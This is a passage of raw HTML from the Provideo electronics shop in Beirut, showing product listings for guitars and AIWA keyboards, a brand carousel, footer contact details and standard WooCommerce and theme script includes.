https://provideolb.com/wp-content/uploads/2025/12/KST215-GUITAR-ELECTRIC-KST215-Blue-to-purple-red-to-gold.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">TAYSTE Electric Guitar - KST215 </span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>207&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-digital-piano-brown-88-key-with-touch-response-awmp2000bn/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWMP2000BN-BROWN-PIANO-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Digital Piano Brown 88-Key with Touch Response – AWMP2000BN</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>751&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-oriental-musical-keyboard-61-key-with-touch-response-awm2187/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Oriental Musical Keyboard 61 Key With Touch Response - AWM2187" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWM2187-photo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Oriental Musical Keyboard 61 Key With Touch Response - AWM2187</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>250&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
<li>
	
	<a href="https://provideolb.com/product/aiwa-digital-stage-piano-with-pedal-awmp850/">
		<img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2025/12/AWMP850-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIWA Digital Stage Piano With Pedal - AWMP850" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2025/12/AWMP850-300x300.jpg 300w, https://provideolb.com/wp-content/uploads/2025/12/AWMP850-150x150.jpg 150w, https://provideolb.com/wp-content/uploads/2025/12/AWMP850-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">AIWA Digital Stage Piano With Pedal - AWMP850</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>193&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Ara</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/147843744.jpeg" alt="Ara" width="1600" height="765" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Braun</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/992707004.jpg" alt="Braun" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Coby</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/63983032992109656.jpg" alt="Coby" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Conqueror</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/98399600805714727.jpg" alt="Conqueror" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Daewoo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/45254114735871552.jpg" alt="Daewoo" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Halloa</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/56278308713808656.jpg" alt="Halloa" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/515341040.jpg" alt="HP" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Kodak</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/490177392.jpg" alt="Kodak" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>locktek</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/64675800269469620.jpg" alt="locktek" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Naipo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/270675639.png" alt="Naipo" width="1060" height="555" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Paiter</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/26940365694463248.jpg" alt="Paiter" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Panasonic</h4>
						</div><!-- /.info -->
					</figcaption>
									<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/268427284.jpg" alt="Panasonic" width="782" height="374" class="img-responsive desaturate">
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us !</span>
						<span class="call-us-number">(961) 70 260 739</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>Municipality Square, Bourj Hammoud, Beirut, Lebanon</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="widget_text columns col"><aside id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="widget_text body"><div class="textwidget custom-html-widget"></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-16432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li id="menu-item-14805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://provideolb.com/">Provideo</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16432"><a href="https://provideolb.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="https://provideolb.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14805"><a href="https://provideolb.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14807"><a href="https://provideolb.com/warranty/">Warranty</a></li>
</ul></div></div></aside></div><div class="widget_text columns"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text body"><h4 class="widget-title">my account</h4><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>My Account</title>
</head>
<body>
    <button onclick="window.location.href = 'https://provideolb.com/my-account-2/';">My Account</button>
</body>
</html>
</div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/ProvideoLb/"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=96170260739"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=96170260739"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/provideolb/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://provideolb.com/" class="d-none site-dark-logo">
				<img loading="lazy" class="img-footer-logo footer-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>			<div class="footer-logo">
				<img loading="lazy" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us !</span>
                <span class="call-us-number">(961) 70 260 739</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/electro-child/*","/wp-content/themes/electro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://provideolb.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home &amp;amp; Kitchen","@id":"https://provideolb.com/product-category/home-kitchen/"}},{"@type":"ListItem","position":3,"item":{"name":"Kitchen &amp;amp; Dining","@id":"https://provideolb.com/product-category/home-kitchen/kitchen-dining/"}},{"@type":"ListItem","position":4,"item":{"name":"Cooking Utensil Sets","@id":"https://provideolb.com/product-category/home-kitchen/kitchen-dining/cooking-utensil-sets/"}},{"@type":"ListItem","position":5,"item":{"name":"Westinghouse Multipurpose Skimmer Stainless Steel &amp;#8211; WCKT0081001","@id":"https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/#product","name":"Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001","url":"https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/","description":"Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001\n\n? Multipurpose Stainless Steel skimmer is perfect for removing food from boiling water or hot oil.\n? Compact and durable design\n? Built-in non-slipSoft grip handle \n? Color: black","image":"https://provideolb.com/wp-content/uploads/2024/03/HKS811-6.jpg","sku":"HKS811","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"13","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://provideolb.com/product/westinghouse-multipurpose-skimmer-stainless-steel-wckt0081001/","seller":{"@type":"Organization","name":"Provideo","url":"https://provideolb.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"5c28481890","fieldvalue":"5b4e2a2ffd","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","nonce":"7a70e8bedb","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woosb-frontend-js-extra">
/* <![CDATA[ */
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%2$s\u00a0%1$s","wc_price_thousand_separator":".","wc_price_decimal_separator":",","wc_currency_symbol":"$","price_decimals":"0","price_format":"%2$s\u00a0%1$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"$","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.2.7" id="woosb-frontend-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.16" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.16" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.3.16" id="waypoints-sticky-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.3.16" id="typeahead-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.3.16" id="handlebars-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https://provideolb.com/wp-admin/admin-ajax.php","ajax_loader_url":"https://provideolb.com/wp-content/themes/electro/assets/images/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"\u003Ca href=\"{{url}}\" class=\"media live-search-media\"\u003E\u003Cimg src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"\u003E\u003Cdiv class=\"media-body\"\u003E\u003Cp\u003E{{{value}}}\u003C/p\u003E\u003C/div\u003E\u003C/a\u003E","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
//# sourceURL=electro-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.16" id="electro-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.16" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://provideolb.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":10502,"name":"Chaonei Digital Clock with Alarm - CW8081","categories":[{"name":"Alarm Clocks"},{"name":"Home &amp; Kitchen"},{"name":"Home D?cor"}],"price":14},{"id":10507,"name":"Desk for Laptop \/ PC \/ Computer - HC1 (No Wheels)","categories":[{"name":"Home &amp; Kitchen"},{"name":"Home D?cor"},{"name":"Home Office Desks"}],"price":41},{"id":10517,"name":"Speaker Stand Double - JT2704","categories":[{"name":"Home &amp; Kitchen"},{"name":"Home D?cor"},{"name":"Speaker Stands"}],"price":24},{"id":10511,"name":"Desk for Laptop \/ PC \/ Computer - HC4","categories":[{"name":"Home &amp; Kitchen"},{"name":"Home D?cor"},{"name":"Home Office Desks"}],"price":66}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://provideolb.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"0","products":{"10502":{"name":"Chaonei Digital Clock with Alarm - CW8081","price":14},"10507":{"name":"Desk for Laptop / PC / Computer - HC1 (No Wheels)","price":41},"10517":{"name":"Speaker Stand Double - JT2704","price":24},"10511":{"name":"Desk for Laptop / PC / Computer - HC4","price":66},"11199":{"name":"Westinghouse Multipurpose Skimmer Stainless Steel - WCKT0081001","price":13}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://provideolb.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://provideolb.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 